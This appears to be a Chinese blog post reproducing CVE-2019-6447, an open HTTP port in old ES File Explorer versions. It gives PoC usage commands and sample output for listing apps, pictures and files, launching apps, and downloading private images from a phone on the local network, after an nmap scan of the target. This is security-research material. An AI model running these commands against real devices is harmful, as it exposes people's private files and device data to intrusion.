【漏洞复现】ES File Explorer Open Port Vulnerability - CVE-2019-6447

漏洞描述

在受影响的ES文件浏览器上,会启用59777/tcp端口作为HTTP服务器,攻击者只需要构造恶意的json请求就可以对受害者进行文件下载,应用打开。更可以用过漏洞进行中间人(MITM)攻击。

受影响版本

4.1.9.7.4及以下

POC地址

https://github.com/fs0c131y/ESFileExplorerOpenPortVuln

POC使用方法

POC在使用之前需要安装以下三个模块

requests

pylint

autopep8

可以利用pip3来安装它们

$ python poc.py -g /sdcard/Android/media/com.google.android.talk/Ringtones/hangouts_incoming_call.ogg $ python poc.py --cmd appPull --pkg com.tencent.mm $ python poc.py --cmd getAppThumbnail --pkg com.tencent.mm $ python poc.py --cmd appLaunch --pkg com.tencent.mm

{"result":""} $ python poc.py --cmd getDeviceInfo

{"name":"Nexus 6P", "ftpRoot":"/sdcard", "ftpPort":""} $ python poc.py --cmd listAppsAll

{"packageName":"com.google.android.carriersetup", "label":"Carrier Setup", "version":"8.1.0", "versionCode":"", "location":"/system/priv-app/CarrierSetup/CarrierSetup.apk", "size":"", "status":"null", "mTime":""},

{"packageName":"com.android.cts.priv.ctsshim", "label":"com.android.cts.priv.ctsshim", "version":"8.1.0-4396705", "versionCode":"", "location":"/system/priv-app/CtsShimPrivPrebuilt/CtsShimPrivPrebuilt.apk", "size":"", "status":"null", "mTime":""} $ python poc.py --cmd listAppsPhone

{"packageName":"com.google.android.carriersetup", "label":"Carrier Setup", "version":"8.1.0", "versionCode":"", "location":"/system/priv-app/CarrierSetup/CarrierSetup.apk", "size":"", "status":"null", "mTime":""} $ python poc.py --cmd listAppsSystem

{"packageName":"com.google.android.carriersetup", "label":"Carrier Setup", "version":"8.1.0", "versionCode":"", "location":"/system/priv-app/CarrierSetup/CarrierSetup.apk", "size":"", "status":"null", "mTime":""} $ python poc.py --cmd listApps

{"packageName":"com.google.android.youtube", "label":"YouTube", "version":"13.50.52", "versionCode":"", "location":"/data/app/com.google.android.youtube-hg9X1FaylPbUXO1SaiFtkg==/base.apk", "size":"", "status":"com.google.android.apps.youtube.app.application.backup.YouTubeBackupAgent", "mTime":""} $ python poc.py --cmd listAppsSdcard $ python poc.py --cmd listAudios

{"name":"hangouts_incoming_call.ogg", "time":"10/17/18 11:33:16 PM", "location":"/storage/emulated/0/Android/media/com.google.android.talk/Ringtones/hangouts_incoming_call.ogg", "duration":, "size":"74.63 KB (76,425 Bytes)", } $ python poc.py --cmd listPics

{"name":"mmexport1546422097497.jpg", "time":"1/2/19 10:41:37 AM", "location":"/storage/emulated/0/tencent/MicroMsg/WeChat/mmexport1546422097497.jpg", "size":"38.80 KB (39,734 Bytes)", } $ python poc.py --cmd listVideos $ python poc.py --cmd listFiles $ python poc.py --cmd listFiles --network 192.168.. $ python poc.py list ######################

# Available Commands #

###################### listFiles: List all the files

listPics: List all the pictures

listVideos: List all the videos

listAudios: List all the audio files

listApps: List all the apps installed

listAppsSystem: List all the system apps

listAppsPhone: List all the phone apps

listAppsSdcard: List all the apk files in the sdcard

listAppsAll: List all the apps installed (system apps included)

getDeviceInfo: Get device info

appPull: Pull an app from the device. Package name parameter is needed

appLaunch: Launch an app. Package name parameter is needed

getAppThumbnail: Get the icon of an app. Package name parameter is needed

漏洞利用过程

首先在Android上安装受影响的版本ES文件浏览器

使用nmap查看是否开启57999端口

sudo nmap -sS -p -v 192.168.0.100

目标开启后,就可以利用POC验证是否存在漏洞





python3 poc.py --cmd getDeviceInfo --network 192.168..

通过执行getDeiceInfo来查看系统的信息

PACT00就是你的手机型号了



再来利用listPics来列出手机里图片的路径



有很多,随便从中选一个,利用-g来下载它

-g后面的路径参数一定要跟刚才获取到的信息来判断

然后输入以下路径

python3 poc.py -g /sdcard/Tencent/QQ_Images/-1915ed44cc2d41ae.jpg

这张图片是

下载后就会保存在当前目录

【漏洞复现】ES File Explorer Open Port Vulnerability - CVE-2019-6447的更多相关文章

- [漏洞复现] [Vulhub靶机] OpenSSL Heartbleed Vulnerability (CVE-2014-0160)

免责声明:本文仅供学习研究,严禁从事非法活动,任何后果由使用者本人负责. 0x00 背景知识 传输层安全协议SSL 安全套接字协议SSL(Secure Sockets Layer),及其继任者传输层安 ...

- Joomla 3.0.0 -3.4.6远程代码执行(RCE)漏洞复现

Joomla 3.0.0 -3.4.6远程代码执行(RCE)漏洞复现 一.漏洞描述 Joomla是一套内容管理系统,是使用PHP语言加上MYSQL数据库所开发的软件系统,最新版本为3.9.12,官网: ...

- Weblogic-SSRF漏洞复现

Weblogic-SSRF漏洞复现 一.SSRF概念 服务端请求伪造(Server-Side Request Forgery),是一种有攻击者构造形成有服务端发起请求的一个安全漏洞.一般情况下,SSR ...

- 【Vulhub】CVE-2019-3396 Confluence RCE漏洞复现

CVE-2019-3396 Confluence RCE漏洞复现 一.环境搭建 选择的vulhub里的镜像,进入vulhub/Confluence/CVE-2019-3396目录下,执行 docker ...

- [永恒之黑]CVE-2020-0796(漏洞复现)

实验环境: 靶机:windows10 1903 专业版 攻击机:kali 2020.3 VMware:vmware14 实验工具: Python 3.8.5 msfconsole 实验PROC: ...

- Joomla框架搭建&远程代码执行(RCE)漏洞复现

一.漏洞描述 Joomla是一套内容管理系统,是使用PHP语言加上MYSQL数据库所开发的软件系统,最新版本为3.9.8,官网: https://downloads.joomla.org/,漏洞位于根 ...

- Apache Druid 远程代码执行 CVE-2021-25646 漏洞复现

Apache Druid 远程代码执行 CVE-2021-25646 漏洞复现 前言 Apache Druid 是用Java编写的面向列的开源分布式数据存储,旨在快速获取大量事件数据,并在数据之上提供 ...

- weblogicSSRF漏洞复现

一.关于SSRF 1.1 简介: SSRF(Server-Side Request Forgery)服务端请求伪造,是一种由攻击者构造形成由服务器端发起请求的一个漏洞,一般情况下,SSRF 攻击的目标 ...

- struts2漏洞复现分析合集

struts2漏洞复现合集 环境准备 tomcat安装 漏洞代码取自vulhub,使用idea进行远程调试 struts2远程调试 catalina.bat jpda start 开启debug模式, ...

随机推荐

- Generative Adversarial Nets(原生GAN学习)

学习总结于国立台湾大学 :李宏毅老师 Author: Ian Goodfellow • Paper: https://arxiv.org/abs/1701.00160 • Video: https:/ ...

- pytorch官网上两个例程

caffe用起来太笨重了,最近转到pytorch,用起来实在不要太方便,上手也非常快,这里贴一下pytorch官网上的两个小例程,掌握一下它的用法: 例程一:利用nn 这个module构建网络,实现 ...

- shell编程之helloworld

/bin/sh与/bin/bash的区别sh:如果前面有语句报错,则报错语句后面的命令不执行bash:如果前面有语句报错,后面的命令也会执行sh跟bash的区别,实际上就是bash有没有开启posix ...

- redis拾趣(客户端连接,keys命令,数据备份,缓存有效期等)

1.客户端连接 为了安全保护,redis支持绑定IP跟端口,这个通过conf配置文件中的bind跟port来设置. 绑定后登录client控制台时就需要写明ip(或者hostname)跟端口了,如: ...

- GitHub提交代码后不显示用户名只显示邮箱

提交完代码如图: 解决方案: 右键git bash here 输入命令如下: git config --global user.name "username" git config ...

- 在Android开发中,定时执行任务的3种实现方法

在Android开发中,定时执行任务的3种实现方法: 一.采用Handler与线程的sleep(long)方法(不建议使用,Java的实现方式)二.采用Handler的postDelayed(Runn ...

- Python最佳学习路线图

python语言基础(1)Python3入门,数据类型,字符串(2)判断/循环语句,函数,命名空间,作用域(3)类与对象,继承,多态(4)tkinter界面编程(5)文件与异常,数据处理简介(6)Py ...

- Sudo的用法和Visudo设置

身为程序员,你可以活在一个没有Windows的世界,当你离不开Unix(Linux,Mac...).而在Unix下面,你离不开terminal,离不开sudo. 你知道sudo command,然后输 ...

- php中常用的正则表达式函数

php中常用的正则表达式函数 * preg_match() * preg_match_all() * preg_replace() * preg_filter() * preg_grep() * pr ...

- kmp算法专题总结

next数组的含义:next[i]表示以字符串s的第i个字符为结尾的后缀与s前缀匹配的长度 next数组也可以当做fail数组,即当模式串s[j]与串t[i]不匹配时,只要将j转换到next[j]继续 ...